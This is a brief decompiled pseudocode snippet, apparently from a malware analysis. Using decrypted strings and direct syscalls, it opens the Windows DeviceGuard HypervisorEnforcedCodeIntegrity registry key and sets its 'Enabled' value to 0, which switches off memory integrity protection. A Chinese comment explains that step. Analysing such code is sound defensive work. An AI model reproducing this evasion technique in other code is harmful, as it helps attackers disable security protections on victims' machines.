 6 // \Registry\Machine\SYSTEM\CurrentControlSet\
7 // Control\DeviceGuard\Scenarios\HypervisorEnforcedCodeIntegrity
8 v0 = decrypt_str((__int64)&unk_7FF787628BF0, 0x69u, 1);
9 ntdll_RtlInitUnicodeString(v3, v0);
10 v6 = 0i64;
11 v7 = v3;
12 v5 = 48;
13 v8 = 64;
14 v9 = 0i64;
15 result = syscall_NtOpenKey((int)&v10, 983103, (int)&v5);
16 if ( (int)result < 0 )
17 return result;
18 // Enabled
19 v2 = decrypt_str((__int64)&unk_7FF787628CC8, 8u, 1);
20 ntdll_RtlInitUnicodeString(v4, v2);
21 // 将Enable的值设置为0
22 syscall_NtSetValueKey(v10, (int)v4, 0, 4);
23 return syscall_ntClose();